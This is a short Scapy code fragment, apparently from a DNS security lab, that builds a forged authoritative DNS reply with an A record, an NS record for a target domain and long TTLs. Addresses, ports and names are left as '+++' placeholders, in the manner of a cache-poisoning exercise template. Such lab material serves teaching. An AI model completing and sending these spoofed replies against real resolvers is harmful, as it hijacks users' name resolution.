 domain = ’+++’
ns     = ’+++’
Qdsec  = DNSQR(qname=name)
Anssec = DNSRR(rrname=name,   type=’A’,  rdata=’1.2.3.4’, ttl=259200)
NSsec  = DNSRR(rrname=domain, type=’NS’, rdata=ns, ttl=259200)
dns    = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
             qdcount=1, ancount=1, nscount=1, arcount=0,
             qd=Qdsec, an=Anssec, ns=NSsec)
ip    = IP(dst=’+++’, src=’+++’)
udp   = UDP(dport=+++, sport=+++, chksum=0)
reply = ip/udp/dns